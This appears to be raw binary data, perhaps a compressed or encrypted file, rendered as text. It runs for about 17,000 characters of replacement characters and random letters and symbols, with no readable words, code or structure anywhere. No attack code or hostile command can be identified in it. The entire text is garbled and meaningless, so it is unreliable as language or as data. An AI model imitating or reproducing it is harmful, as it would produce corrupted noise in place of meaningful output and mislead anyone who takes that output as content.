��YYvv䬔�`�%绨rF���7���+����gg��� <��PJ�V.���T�>V'pp6�IC��Yg��(X�p�����~��421�$�PXL�>��"��]�vU�KI���V�����z�0c�|	G�Dϴ|aI�仰b�&���W��T,�­#��	�N��"���K/��w��aH�
�e�n�� �c��KbeС�3�U��eIa�|�Qc^�x��DƟw聯����$*S'���^��֦�s��#̕�(��3���}=���5�|;� ��M���|ꡧ�W��Pn��
XT�r+�9�X6�o]�g�uR��c�,�`a�L��PS�,�-.ja`��g�q��.�)��`Wbd*�x��ܝ���F !� +2�S��L���@�Xa�3�du�x�11�AM�v�/�Ai���,�P$.~@�������é�5 k0p+�����P��3܆l��,��i�O߅�ˀ�\�dO����� � wc�"d$oVn�C��'��V�*e@1>l�0�y�u���*��j}B?�³NM7k�y\]���za1�U@�&�F�Vg���U-!��@؍�4뎕5Z�_f[�	��H�V�(�kZltzv��4�����NAҳ�'�",���9x,x�y,��eq��I!\��V��Un[�w�b��U<�8;9F�`�3�k������	� ��55I����ˀ�~ g�R��� �Ŀ�ͷds/^�-��޽��O��!��� ���	-E���¶ /
��c��C$3�V���h��������c8�QP= [sk,<J���x��-������D5�����2�e���(�0 �<2���#�e[}UT�<�x�^�P@s�I��e^k���E���9:�&�b)�|���"=��K����PB���h���z��:��;����w��.���Hm��2�i������ξ���WaUen:�5"_������%K_1�����e
|��Tz����~�����y��i�}�?�3��5�Ns9J�3C���ގW������ӯ�G�e�	�Q�"�bi�7�x�,��5��TKa����,1�kRg�uH���>ө�IO�h�w�� 4}l�p4�a��C��5z�0t�OG!�(�"<�T2*���ru)�Ɵ�y��ʹ���_��i| H�!���H�|3�ssL��!<H^A�<V�,5��s���� $����9�%xt���� ֏g0@/(B�/EԳ�~`Q[�S@e�,���(�{p.ܖ��m�XpB�,��z��%y�;�Q�Ne��GU^\��'_�NO �J�Q����x�!9�����g�9US�L ,jxq^�*Ru��̂[]��!A:�44��AhLJ�U+Rľ`�U,�$f�t@ڬ��u%�lJJ"Q�9Ƚ�y׀*�3�/��VI�����[�`<Qq-_XQM�n�5ᓕ��Œ�aSyaݒ�,^���8;HM<p�	k������HkvxB�Vk��2�mۥB��<"lu���DWr��=�.<����t��&�.`QÚ���\�$`����=iy�
O�fn������⮖&5z�8hU� c�+8�³P`�*2��Z���Y�Ԕ[��xY�ק��[�Z+��i�{c��$H��~�	�uX��bPi
,-�n�X'��*����f8-�$���oߖ^���{{WvO
��Y���^�R9�Q@��U�rc�s��,6Fbp�TB-QzZ��QR�����c��F�",-�k)��k)OfKI}� EIq\ףq�͞*�R���9942a4�2o�FM�B���ԁ�Ӣe�
6�ż���((�+f�3l��X@	�D�9T����0�W�8��:�<�$�<����`2p8AM9`-B�P*S��RݕO<~��߀wh
�<����
>&�JcT�����wߖ��y�'C\�� �YИ�s�j��]��K���T7=vr�	|� �����mMH�p��f�Q���(IC���Sa��lA�P���K6vw$�ƼLv�t5�0>���F������ry=~�K�:�k��4�� H��*SA<j̸�Ɛ��<�2� /C��Ktf��eެp��P,�an#p�a�ɦ��3�A��[�r�7��X(;�do����n[�g���� ˘n��g2p��<���
�N�]��-a۩�³�o��+��2��^���N	����B���m:u>Y��ΦQ�/}��J��As��ڂ��a E93=��X�Η
���y��Ɖ���d��tJ�v{sW�Z��
0��)��,8p��d�Ay�@��ss�Ïo y^$O�3����O���]X��g/�zр�Ѥ��a��tCp��G�É`vd�cL���O�;OT\twYìM����F�̙� �\�$��)�<p�x@`�JU�>�a�t	����$,�)�X`�&��Hg����M��\+X6b)+��[�&�'V��-I(1/K�b�� ��$q�`Y�%��5����,̯�K/|Q�ᔔON��{lUp�P���_�[���g{5��	�$"���y-Ϯk��&�fP�T`rq���
�փ1��]�rK��)y���3��*�c�*���$�2:�,��6x�M�ޕÓ3y�Q]en�-`��sLȔ��|Oe��*�<B��� 6���*�@PgU\Z5�I��gL�{p}O?�s���]s?l'\^M��>�h��1��c���@�Aӣ�Dܳ	o��B���c�6�I\zY�WADg���Sd*a%
h:Ix>�p�\Zzq(9΁z\q9��@�;���I(�����s���=˩�H%���̅b�l*�
,�i����"6�	A<?#oM+d��?�~�VU_�|Yv�?JU��ks�p�ǣp��9U�,�q����@ꗚ5�C�-�!l*��%�y�*S
P\��-�12�K�Ynԕob�u��bP���G�W�6��ц�����ge@��P��{m-]�1����CK�<X��U��ZC��`���S�B�w��@x�4��8��J�;��;��"aapO�<�n����sZ��巷�Պ�|�
��	m�R��Y����z|_>���W��B���$��s�C�M@y� ��/��s<#_���w����PiC�4�����B�b����Z��ւ�D��6��$�Tؗ+ C�e�9�S���9=1#Y����hg��c;VҪ2M�TAo!�/0��5������,�ӲX�$"CĆh��.FS�������f�sMy��=���a/=�K�@�^sh|���@�J>#E��ϲ���Ao?��&,
:f��|L[]e&�4���eg�D���uxx������r���B�V�(�6�N�Z�H21��m��P�T(*l�	2��ᰴ�'R��/`8�	R�[�bL��%D�����fO%���wj*(Ǹ���</PaX�Sz�8����2���2]}���Z*��*Ip~��.�z#
��B���Q��t9n19������}�X��Qd#k��/���~�s�Bd%6m�Z��6L>�j��%�&`q���q�oaO�-�g`<j5�g�B�ƀ?S���f`�A�@�(��$�z_|�\��Ç|�ai�1��o���z�7��Vy�(l�7#�4���F��tc8�!�v�]U)�Gi�2؅���MO�%~e�� �v4���Y|zN�G��uq�Ң�NϙֹsFO��������D:�D7774_G�-h6��*LgX6S(h�T*�"�* )Xy�
�_w�]�����@@Sla�ښ�!���xE�iy�嗕��0��aA>�.���i�������J�� d�B6��z$7n^��
�p?��Tq�LׄB���M(0W�p擉�-�4n4�J�mi�O�bk�"sX��E��1bU
��	�q��=�*-��9v9�/�O�ELH��Rku��U���4�͝m�9x�U����zY�#31�B����%�|rXWh��`_^9{E~�O���Uq��v�Uq��QC�^�rl�V}H`�6+�N�0�ɕ	оT����0��{j}qU�<>S���3J�u��Ux\��[�۝^o}=;</�#���W.�:~~uI��0��l�n����Bz,M�vmuU~���Ǟ�����<`AV@I���A>vm}���f=�,��(\WL2�Yx�������L g�[�>l̊}H�&�(������4�(�XNKs�Ty9��F�[:�a9�80��兪q��-���E#>�x��*as��u�=���v���)�I\��W�w�Rށ�U�xx�<�ߣ��zQlFFE���@�c�NF�(&��X3�0'ȅE��+DHAb�`5¢p%aiMF�^?�L}���� ����pٙx�F���z�{"����+p��A�&�ڸ����g�b+�*M���d���e�@د�,GQ8
|�$��}�,��9X��V,9��
���H@���v�a;��;��C��.|��k �^[e��<�#�F8>L���y#�j�.��5�����UR��(܌�Q+Q�!ɰ�p���g|�o9�M���o�/F$�@SyӲ��ô�`��d�pC�0Z����}�A� ɯ��pj�\����zC�p�q'��CaF���2��T.9��5�&d-�x<�������h::�0��
��s�DR{X���`� ��}���3?������èB���������ܗ�����0��< ���n����;Y���^3��b��ThlX81%o��7�Es	%�)�Հ�/~�%y�W��A��deug�9��o�����b	 z�>�s!���`_��v��|N�6mQ>�W,Ć��t͆�1�9
���Y
g`b"�=�8��]fu�a���n�0a�oc���N��^1)������o�EP�&�.�a뒬ʢ�Ą6&d�=�H�]�X\�\��}����\�"<)`����ܼ,��ʳ���~i4O4�=Q��.	�_�0�G��F��s��Q����k}(�:��&��6��j�����v>�> PQ��\�h�<C�qy?�����2�4�!�?3$�hO��l�;?3�F�;�� vHb�+�O9���>�_[9�	^���k�������l�ɽ�V/Z����4��I�.�䋘+L$έ�g�MK��L �9��8y�#�V#~�UxF�A���- '�z�6?�x��*��B����Q���^E�����5[X��B�J^MZ�Erza�p��8��6�#�Bn�V�,Vi��sm�2Ú!-w[j�rG���a���dv��BS`�3X�������[sxY:ߍ��0%���B�?��C��щ���Ʀf��l`c���7��MNK�1���k�2�$��O�V����H��V��Q�t/�r]��Ұu,,-)s�KXD�,K{�p�G劈�w�V�f�[o����������'f�� �a�3@�5���vGa�6!Z8����˺����pͺ�P&��6�?��vH8i���a�߃?�Rr�O��T�p�����x�y��C�H	3)�]	n$ȹ��j�����5��PF����%���	��nr��e8�!���xuZ��G����(K������.]���`�TB�yvVȯ�Z�����az�f�Wb�h����<]8��zZZPD-��Q(��ک̂�Z^[cm@�u��KKuni�1��v]N�Y(�3孾��H�r"VĐFȖR�+-x#����|�H���� V��`�K� Ӻ;���|���
�Q�M7!HSPV.(�"�h�1Z�O�����a@S�����6�P�db�M�S�H��ǎ�& {��7�є\[�����.�a�p��[�}�A�m��%&܂g`mw�]]y����-��d>�eՀ��D�r^�|I�j�W�N �q�%�;�u�/h���ϭ�E�)q>X��i#�w�����=�c�=�d��&+b�@K��JT�N�fE�嬦�S��*_�&�:P��N�W⁔ĽIȐ��jR�w���H��/=��Fp��b����ֆ��	�*i��'���o)�6��up�fW�'�b�z�A�k�}�k"��5d?x'�l��\+Ri@�h�R��i����`o�ҝXt�����(�5TL�S�`��G�����F�j]U�C��]?"����$;�e3��уF�p�c�Ӱ!��X+�X��an����Z���m$�>. {]���_hXiV�����}(��P�➴�`i�pq�!��I�����dⓥ����J&��a�Ƀ�w%�˄�j�-;�kêe�[W��V߄WѤ�,�k�o������>����	j��)���,�Ld&5��~S�X��\VΠth�37��x��r��e`�)'����dg*k�>S���12I9L��֛��,i�!IVK���ˤ;r
�U�G���>���y��~U�\��π�+L8��Lfdf~��R|:F�$�a����Z���讝��a	C=8�	pt��	�1��ە0���',�K%žO�&Y�2����Z�s�.��BK�|S�;#�KϚ�4���A�[�@\�d�!���;����0�a.- �$֋�bSg��<=Q��k:yD�z���%��9����d=m����<]4T�w"/}!*���� >�=!kZ� ��ޤ�1�
�L�M���@ʃ����j�",�]l�x����`y�"?Q9���.�E_!��
g�����y\",.�ѹ��B6����l��?�9�Az�o���F����ghCF�����:\��3

g�&�ӕ��K/WK�M蕾9��9�2�p���<�'`�jG�1쑈��"S�Zk����S�Z�gr2��#�����!�ذ1-�)4�QE���0Dh��O'��ڪ��{i�)q�z�Qx�L���8&*0��$h�A����Nu�z(GP;�{��[��&'�C�1)�+�&ޖ<��$�
+�X�X.A����]��)<ޤ�T�*�~�!{Ab�0Z�`�E����Qd�O�@�Ak��@<.�u<���y�@������,FDC&� ct�[h�Z�`D����I��A]�%�l�`2�Q��	`Q^">�Lw�p�ϧ���N�i�T��h���@�3J6%��E���:�:pܾ�r�"5y���~\P\^r�a1b��)u=[���.YXZ�#ޗ_���y���EZ9��&�1>�lr�Xj�Ŝ�'�Z!c&8)�zO�]���1n��Ks����U�_9Ԛr��l��hA�wp�Jum�F7���j�A��ͮ�p�}1`�y�ݒ�����6�~ax
�Rեu�rg��s�����/:\aX`l���_�=(�6���MeԥNkT�G3��sH����ΎO���oH�Y0\C<a�kB�>�Žl��\X\�Ϋ6s����U#E�An�\rqu�kS�jQ���q�3Xq6�j����k��a����#_H�Q:���]%���!�
+h
��K[�;yN���2&ĩ�47��"G�9o=��H<v3%ס�ghhq�(,�,���qAK�0xG���Rk��RAم���{��X����3s3�A~�źr�AlO�eCy�u���4�M� \�?o��)WV,�q �Y�88�S��{�_�z
�h�0�na^CKKip� =B���|{�Qw,gE���d���ӌ��9i�9���%$����i�[k�a-D�/tE�	9�t��^_�(o}����ё��XR�R�*M�$��qNO��<t�;S����G4R������A�\�����.�H@�_�,���ldb�W�%w��8W�r]pt!#���>y5H6ea]iĘ�O�񙈫y��wS�E/���f��$�z!x�m�Z���ŋ�'�ξ}L�g�!�,��:c�꒞#���q�_�H�ƴ?\��`�<�g@qmЪ/��zܔ��m���X�;���4MF�x�����#,֕�԰+��4����G&30F���p��a��3ye�[��3r�����;�mRX��[�/��V&Vd\�>�h�R{�5� ��G�hR�Ԕ��xT���)�Nhz���,�I�>�4����Hz*!��"��.<�i�NN�������_��|"�*o�T��2qN�_քtJ��>~N���ẍך�,�m8��y:�Z��zu�S�T���Ǔ�
{%Sn���(nm{��261ӂ�����<��L&��a{k��Ldh3ÔI�3?�%��$99+-7�z���ۀ垆�)J�	�N�Ů������xҰ�C��%7���lij���8����-�-�Vb��6kU+~��Y\���]F��a�5�;���$�c�z2A�dq	��Q���b���.x���W�� ^Y����H� ��!�יJ s�Rm+��p�k��k�����[�4�^��싓�G%�{����q�,�/�k^Χ����� RKM����
��ayC��kZ� ��n�x�TXw���Â��`�G��#��p�s��X��/��a�]���}�F#��&+h*��šX5~�ɧ��p�lc�r��%�.��K7�&#K���]m�0 �_,daq��VI��݌d�<yD��! R���*Lk���ō��~mZ���@v�e���쪸�U��h*B4�ad[�R����O���ӌ�J@��=������b5Bg\	��,`@��BX��7�T� �<;;'��������KW�G��Bj�����34���.�hP�����U�5�kI��<�L����1��EX|��5r'�r��C��\X��@��
H&��eh.��`�'��0!���e;�����z�꽻"?,�Lb��)4H��U���TS[��s=���5�L�KbjV=�J�T��Q/e���3���������\�����\,,�5#�����R�tM?��q�c[N_(�c��:��'�=�A-aW��i�D��R��e��an{�������ط�f�ߖb�J�A�G�{�X��y�N:J�#h}���<���{%���ue�} ����;�5;<:J�0:� �ҨJ��J�"�&�*�w�(�Z_����^]�/\���lq s�x����>E���@ߩ`��F����Y�"�O%�a�|ć�w����0T�z�Th���d�)#�i:r=�Ȯ�)ݣ�n�˚[���]�J���5~!_���b�ulLP�e@s��>ib!>ڀ����j�k��A8G��-{ـHѷ�Z��ۮ�0�w�i�)d2��Է�*ܪ�=n6iL�p���dW�[����Y|wʊ��L,��7F�+���BT�@���C\K�&�fAH@Y�7�c!�gv"&QK��2/��K�a1]��3$;���?`�oKC����*�YƵ�5��_�5�� �a��? ���f׋a�ٰ,�g�ԁe�-ޑ/�'����,,/i������Ύ��iI��1p� I���Ȭ�ܞzH���sz�aܣ�[�a����zZ;��.�mr�R?�En������|nOЏg黵U�2<V���;G��~xW�vW�+YJ�¢��|0x�3x)[w���o�k��띄WΔ��iUS�C�$=��-[�-服��4�F��R�f�@��Ʋc��ѓd"�߯=�3؅	���<8�^*��tv���T0!�Y�z�D��S� 7��v)����Ŝ&`��p��Il�yJ�RZ��7R>0+�#��vvzc�y����^���#�0=�b����N�j�1*�	�L��Zћ��[o��{���nc�8��[{rｸ���?;�gg���MN`}�N�GV��
n�X4ЂPǜ�,xf$��������쯦݀Y��Dg��`�I aꙢ��5��iWm�I4�L`A��F3�AG>?�cV�7���fN�dɹ�H���
���7�x��DNk!>�ܲ=����䨌y�~_N�Um5�Q#�	ѧ�D
��
#;���ch��%*'�ʔ	 MkSe�j�t$w@g叕�[�*��ۻ�rg�vx���VY.�+��#��_�U5䈄� 9b�W&<-�-=+iP.�1��u�j�Q��#�z��Bk��*�����.ǈ�4��|ŝ+BB�����ΣܙCdve���SvO;��qi�&�xr��!���F��B�p�+��3*��y�3�N�4@�J����z�X��m�4����]k=��m�1��]�e�^���d�]	�J�w�4��V�=��J�}��^S#�N!9)f%�I��-��{p�3�pF$�f7��b��y���w�\� �g�"���{r��/�4��k���nGz0�yR j�v,&�������T�g�׾����5Dk�V�	�W/!�fT<�3�� �ew���S���mxN+253-�b	�~D����y�}�����_/6s��r/�	 -�4��I$3H�kȮ��028���+���%r�r�����w�uZ���hx��7q`�����w9���X#��j�xB�x�mO�1_4�Q�mV���!"ڡ�ے�7�c��',ϡ�B��jab�9`���
� �F�������H\�4ےa�nx+0bLx%�	+����Y��^����or*��&dd!���l�������|�Q�T������k��{,C�$%g��C�=�xs��2���&��0'�A*�Ud�n�mJ��9]���Wxم�a�܀�J��{�ۥ1⟡�X�p��ʫ!�����j��1x|�L|MEE�veL��*� ��xW:@G�x�GXkځ�8>�t�@�r��ڑ|i
�HQ��.����f$曃!��6��j!|�F�\�`2����	>_]����O�Y�,-kA^�� g>=I�9͞H���:�����ӊ�Qp���Uf�N�>��S�@�7�/�Qh�c�
蔕KfR�Rb_0/aώ*�LtF�N����}�0���q�ض�Nۙ0�`�;*Z�/�v�WT�_|�߃�o�S���M�cXz����ɐ�����gJN��XP���"�ӳKR�U���
�+?mY�M�-E���'�M��ٶ�w�A%U��$2���7	&�o�{ -c��%�Lb/zu� ��x����i3�Q��Ge�#�D$�=
-~��Dŕ�75�VK���qxmy�� �A���� �_��drfF�~ђ5Uw�h�ϐZ�|]�'8$��z�:^���6ֹsʓfA��t��Y���V	�n	�р'fJ�riH��Hz&-�lXpLoH��3�gƦl�^�|�E��W�����<��Ǎ��6Ny���hZkˋ�'~�+8�۲���z�؄&H�����!l/B;���i�[�Mծk
"�1�]�S��}K+☑:��'æs��d{�@DJ�&�p��Odd{oOJX�ŕ��&5
�$�	8f~jAV֔o�,M�6</}��a�ǥI��j�C��kq.�bd�ђ{�����GU�Y����F��0���,���PcXw����i�$���	(�ۉmQ ����߇�d�gX"�T���Z���҄#�M��X?��¨Tz��"�;n��e�0F3����bRtC��R��-z nK��l��T�|Va��+°~�-���ƞ��P�KC	�<�b�����	�����7d��}�{0Ġ��'W��Ac�o�AK^m�Zb�E����3ʕy?�;���|�^�.Y�G��l�I��	a�~n`����;�!o3�����a�5�'��Q1/�����i���HHD�.���rU9ا�.�"�P �R��H�]���hM?i�%i.ȼ�%Iyl�Ӏ ½�ּ=r�vW��+����C3�Xj�be�'�a��{��`�p( �T\r��`�na�0{|$Gxef&�*<}����k�0zg�!e
�ͺ��H�M�E� �������z��o�<�c_v7w`�x�P�R����q[�����O��\8��G I�{��pC���~��ߕB�� N�@Ґ�����0��2���J�k���)u*=�o6青�<�S��X�P{�6���YN���h��p�!wR/�������OW!Pz�u�;a�͇�OWda�Ў�T^��z��e���(]��h;��4���([��_�hգ��S���	�y��<�V�06h�;�Υ1�p��!�.\Z49(N��C��f/mPh��g�D�8'E � �v���T�ee��q�M�� ��8�c:<��* j�� {c����~K� �MX'y��@�`���HJ�Z��a�_BL̢��������[��te~
�@!֗.�$r�Ͳ6i�χ�h�jS&gg�g䵷�#Ϯ/���-'��n=��X�t}u��T� !�fn��R�(��6���aF��t��
�s���*U�p�
,�wnݖ{7�ڵ��r�D��ѭ������*�3���e��w� �X�aes�n�R��Q\��p�£F�<BN'��A�;戮��YX��F��WLK��#�|A�@�2�����,���NeV�P6������~Q����+R*K$��>*8��d�_b���;�N�4�I��Nb?�d��ςZ��0=�=a]���j��[C]*̨((%�.Li��Ά�nM��ӕy��c��mOb�>��"�̤�S~m<:�� ����@~^�#7a��QcN���q-..¸"��$v�=dð4:s���=�vD�����B8<�����<`���~E��ޯ<�
�������<��$@+P%���T�L�xY���0��&��0Ĝ���c� ڞ>8��*ޕ]��t̺���@;�`�	P��[�V;�+Ӯ	�Z��ֻ�ƾ$�,KtA�d�e{��hp{�]ڦ	Z��G��w�>C*�󚔻�~G;�	�����,�.i� r��b�)�����F�+@�� /$H���%��p�UH�8ֱkc�4 ��մ���%Wd&/8Ԛ��
��:R<�T��#ö�jL=��M���W�������ob��0�B���x1ߌ�c�8�?'#���
?,�o�.�d:4%/��Srs�Y�T��]�ɒ������m���a����L}�7 V�1JS�JH��la$����32���^����P��rY��w<��>�i��s�㉊� �L���@�΀[����T&-�k5� ˟B�m�m(#r5�3�Y֣:��N�
%�i�[�F��5�a�}��_X|о<���1��P�044Yח�Tȫ^ yYؕ~�!�n

� /���I3ʮ�99?#{ho�}_<��������*�����������(�X<���zM�E��n6O�����8)|G���h�J�������FI�}S��4e�{��a�x�h�պ��PXB��k*3��q���p���8N	�m�q���&�A���CPPl'Co�-e(X) �n��`�m�Y�-�t&8�YLC�Eqh��sU2�s��SW�~ԟ��7��1�y��eR��Ш�� @�r��M��r
����$Z�j��Qk�(����b�Κ���@D���<�)li�kQ01�{b
��u��FF�L2 �\.��SH:�E�T�����
5����&-�d�J(��+-����Zw哎��k�ͭ-X���!G�����ڶ��1��4�?6��YA'�LIn��:��9\��S�G╥�)9���f�.�*��=��^��,ޠW����g��18Rap�3ϩ����=��Zx��?M�g
��R�d~rQ���D ��.��^͈�/�o��^؇�s���� ��ϼ/��k��Q��4m	v�d�`�oPV�U��aF�
M�R�T���59;-I�!��������f��"�\6ۗ�.)�S�NhffV�#e��&�D�QW�T-A6e2=�d���g�߇=)���.C6͔p�9k�*�jku�: =o� ^|t{wi�7�T�X;FS�,���c�9�^hB���Ep���������Wn�W�FY�Z5���.�#���^��2�#�ʫ�����</�+�bM|ZB���p�zj�6��� 'B�V��W�i;�8��0������bO����<{�ɰ���Sn�7�ۄ�a�v$B�hj�8Fyz`,�ke`�9������g΍'*����/���/}�%Y^^�$,D_�%? ]�Sڥ����%8[��(��#���Ԛr�x\�����iҲR1���~-L0Cv����^��� 2��G�| ��[�)a��q�p����lc�V`"!�A�za�+r�A��E�U�a�r(���n*y�0��3�� ��@�w
0����ВP2�!)A��]�&���"1��z�l�J���n�d�"
K�&p��ܿ_�Y �u�����
�@�̴����R��3�J�P� B�$[��0gW�_�M�V��O��jyh�����ONgp-C��ܦ��������򋨰���#r�RVשC6���)Є`m,�Q�Q��Y����0v�`u���f���� �R=�RA� <(
;��m��.�'U�n�p��/N��ʺ��귆�v)O����*����]޺�%e3�5���9!���o:�P ����ദ���B��ʕwQ��+���z
m�W[c�ݼ.k+e�M>�0�^x5U�V�21���!ݪ����NV[��A� ��	k���o�'�hd���˧�Β=��;a|��MM@��	!?��$A���P_,���ޖ\��ti{-5!	x�j�������r�������|�w1�a[�M�V��t��w{H@���gGc�Yx ��w���oIq2(=VmH��zJ����9V=6������I�c#B	?�VrgE��s��Q<F��)���(�&x��D����F"~��!:���ٹUYY��p^2(�Y���_�AiU9�1��5��s@�/�˃=CP#3������xX~�9�ؗ�ҁ���~�=�b"��h ����pA�u����<Z�W�}�例���ݘAC���ӟ�ߔ�&��W"+��9�q(9���>�޵i)o�2����U�0uQ�Kw��-����\�#eI'�B���a���g�����L�g|si�F.._,K$=%��/���ۗ�o�gy���읖����\���e�e���"�uc�F�L?���L5��f8�~�t̧7ꓥ�Y���wA~�������J�%���<���lo<�����ڜ<���%����u�����Q�{z��ےݸ7��4ENY�'�;���3^k�,�d4P���=��
�	C��,;ޘཇ�ظ��%B�p�{L�8;#G��M����۰Rݬ�!I���*ṹw���+��!��d݁_K���b�^�'k�o���V�B@�?9�r8^OL!� ��\�]�;<i���������T�^̫�L���ǭ�m�^�Tr�ni>Uv�	��sc���Dl9��P!lļ��=?��^6N�1i���c�tz~Bf3K�e�l���*�^��T���Ґ
cG��N�q��5��r��GQA��Z�����KC�jI|��?�Z�X]ny 
�Һ�(���m0�ga	���t��·׺��B���Kn�6���djZ��s8U�w�	z���[���/U�I�~M>�����u��P+T3�a00�<�M���ab�'hȀ*��[���T�Ŋ顰�P�~��,��K�z� ^����|E��z�u6d�k{yqf|Rŉ�b0 A�Q(���1�����d�{�ւ�5����5T������w^���*$�]�"Q !�\r��)�ܱ�X$���,�;��ߐ��_������=����b�ɻ-�"~��ߑ�?��2��>��@��P`�;����
v	�@X�rLԟ���;��!�"����,�>
8`e{CsD��{;��K_�8����0���t�oJ	��w֕i��** �E~��-�|�Ff����'\H�I~I�x@-�D���h�?�/�JW������G�ـ�.����Od�x�kJ=�6�kH�/��6P�������/m�U*�yl�6Ӊ́�\�xm l�h\��3o�J��_����8�2�:dI�Wu3a
?J�����!��hJ������)w�Y{l�n��+bz�	��b��b�%F���X
�,��U����[ojd6=,��y(���u}�m�sH�P'�Ҹ����'?�������+�&O'"���g/�ӎ'*�_����-������=
#Wҫ{�)'��p����`�>6�%�,VI/��r ��x�[w@pǡ�ِ���75��V �N����C����״o����x&#�HH����$�Uk�ع;�5��-5,f�U���&��19Ξi�� ���`�k�s+�o�ۥ��64׉�~�֔D8�d#q�,0� 8��;&%:�H�&�ʍ���@�V`��ÈR�u4jτg��2e9!Fy� �=N�ʎ� ��>�3�H`�ZK���q�;��ޗ�R^�AF�FG3չ�}�~"�N��Ĝ2�h�������[R�a��2�ʵ:_�zc�J��oP�>��b�
+sAV��?��MI�Z��p�*LVǁL2�Ƅ�4:���5�屚�����}C��"F�<��Y��[���S�0v��*����5�f�2b�2�`)��k�W�"�/�T02����G��2�!�e��Zp�^¤!O3�Mo�UR��d�3��$�n��K/}QN�4JX+�bc��.��#6�+�S�[�� �L���|Jֳ�k3nc��*앷ށb�ג�˫d>3!+s���ꢶ&a�u�0�ѫi{���,���ѱ|�WC��;��lб�{�Ua?/Il&�g��~e���Ɖ��u|��5���KcP�uӪj�w�] \"e���e�9͖[!��� ��M�5>aez��{�^rPJ�f��d-�nkҭ� ��u/1͠X�h1g���z�}=�k�ޗ.�hq�W���>lhn��� 3Bv1���ݰ����a���2Nm�!�=��w�_K�����=Y[^���	�~@�%�n�i?�7��=P���H�c���^f%��_�D�O�r'���'�Z~@��Lx�OZN1Z������Np���	LD�d�����0�
���}RS���Y(�ζt��]^��A!���}��:����D��ېZ!/?��30,ڀ/[���S1��8�3���묔Nk���Fʟ��F��������r�5��߿�%?��?�e�N�W8�� �Ko��Lu�6�
�,S5���MxZ;2	���MЅ�W�eGoa~~N���O��\�v�671�ӣ��>0~&:�ae��ň���$�!G�r\$!ԃw��߆��ID1�#�L7L����$���Y��t"�<�(&��<�ˀZ0QN)��.u�;m�����Z|�~�;����;:P���ti���u���VZZ�M�"S�����3ɴZT��X#���E��)��Pm�TZ"� ���6#�\UN�1� yp?W�D�Q��k߆5n9�dښ��8.9�d,��I�n���aq��AH/�dɏ��G��*���Ae��D"ȝ�����br��j zYZ�"�3s��M���<��%k:e�>P���"D�=�+�
ݢ��`c��1�� 
©��r|*����A6�/!��M�Ū�.m!�C_#?��m�4j�d������l%fϫ̾���Hз',�xp����_z��	)��h�g�4g`\U`�j���q]*.�	�#��K�rTn�Kd]s+��o�nh{��c�j^ UU�XؕG��\���nFU�]��h�M^�T��|ѡd��ن�9�Wp��3S-�pʥ:�� 7��5����H�ۖ\������Mf},���`_X�(G����Cl�,���N[�������O���Ƣ�6 �H�(�%�U��$�m2�?l3_J����j^��S��,�DP<�^l�#����ҁdO���;nK��r�x�0DaN�����9�oɊ1�\��?�2��}�=����&g�Kv��*@w:����4M-45x+
�� Å���ýzN���24���]n�wxft�0<�Pu��Y�>_}�����Nz�I2I��X�e��ћt���v&fi.� ��O^{rσ��b�=V&	���YL/̫<�^e�P�`�7F��˦A�9�t���.�h��6�{��z�
4��D�uqax�  �p/����x�n0�k��j� �l_�`YGc!9,�4)��f�S�0�-ne���p���YX��h	��_��.�L���j��*'���Dt��e�2��X u�\�98�^�tpI�(�|6Bu�����Vל.��/62��mlh���i�Y
����EU��gS"�p}���;�,��ku�p[�������ǇI�̉�������D�SV��H=��]�ɋp;=���0a9BB3�����Y)��u�����4&-�Ƀ�B\Lv�ewZ*��0i��y��g�R��S�J�ja��0�v5�"����
�+W��e<���q�Ҋ>�d�pL�d����H��<2Ĝ��R0YS����\�x�N�9;��D�:+li8�1H���I��[�.��څR��ؒ��z�N:��o�@���Ş��^TOer*#[;[�z��j�Z����;�/�l)A��v'�W�*����'E��&�2��M
�e�,�a�̽{�!�ʇ�T<���!֬��$�$ּ������x�1�4
�=��0�<���mMI�`��=�h�*kB�P���`���=YZZ���	<��/��BY�ry� f�*�
��j�Bڧ�L��7|rp
�
�K?�e�3��������ڿ�P6�d%3��/���\��x(��'2(@���εm���)zq���e)R�b��ỵ,KI��u�Z�įX"���2��I�f���n��77�T xW��L�d�¥9l�����ʂ��tG�d��2�m��5/Y�a�6���YX���kJ�Q	0���䧦����������+g��^�,�y�_,�g!��4ޟb�*�ҥ*'�ԁ�̓g>&�0�������-����ʮ��6�0xp��l�ax�u�x �wY��;������8�:�d��d/��
3^�W�ɂ�ڏn���>&�Eg3>=��G�Y�7�J:vr{\JE��{8sEx�x��\��{l�hOa��OT\��X�hE��͘�\���<��$g}OX�o�|�=X/Z:��S@�lg@F&�6�悺u�7B<��+�A��n�c$���h
���PR����$T�]���D��� ��}��4��M� �ߕ\0�f�	�4ԃ2�|�v�F�Q��M��=-��o;��_�cb�aE*>M����S���y�ķ�O��HJS��blm�h9�'Pt�+,P���/��@�vq@\��~CQ,j(�>��D0W�"'�֊�z�ӜN[�`]\=�Ԋ-��vC�&*�<C���=&��C٦3�G^����)y�`sT�[��l�ȃ��LO��y��ŗ�E&:��˺O�]{N�3+�����Z.�V9-�д�S�E�o���Ä�5�r=�v1�;��߼?�PC�孭9L��%�F��`��!�K+�A��˂}C�z

kuq]�����B�8��HɊ�lE�gc�//>_�uk�2�	�ӛ������G���T�T�VM�R�AF�u�\)K |_�hXr�3���<z��Mc)2V_�e�g?+�YmX��	��)0�<��b��G��Jr��qzF����S���=$�)��k�h �kJ�xJ@W���Vf���gy'VL�b'�=줝̹7hܐkźϥ� #ri�"�yI~1)���n?��T�Js�����O�M���q�m�?��Mw�$h��k?���vRS���.52	o'NC� �Ӛ��x5���˃��t�����˶?Q?濲#���\��&��z���͗�e�"<�> ~�&��3ɟ��0�b���Ng_�<�lk%��u����r��E��=҈`*hڣ�5a�w��uk��z���-l
@�B�����U���]xaex���̳�euysӂ�@���s�W
X6�����H��xF�0`���v�cj��j�`b�Դd`�7��\<c�L6}TsX�IS�28����ŇsH�@D��W9z����V�!��bV��|"��3ڬ�OF��>=Qq#1�Da�
�̟aw�SXe��|S�T՚5mi������k�@¾�'_��<<F�x�'Kh�>�a%1ڌ��Jg	�c���C��A8���`qD�q���D���+0�����"נ�r�;�2�ؕ���a���0�`�S7�Ca9�8�<�̩�5ȩZ,��[cN	0�v��a�̐��j+dƊ"NH�E�Waiud��O�y;�pSg�������$Z�|�h���~^;����h���7�aI�|R��JZM�Q��ZWK��=�Wr\�ถW��J����l���R?1p3�Z��e|�T0':��a���{	�vK�"є,,��4�j�`�����pyr�v���(�~�@��C@K���f�@��m#D(�
�A�P˞��9&�-
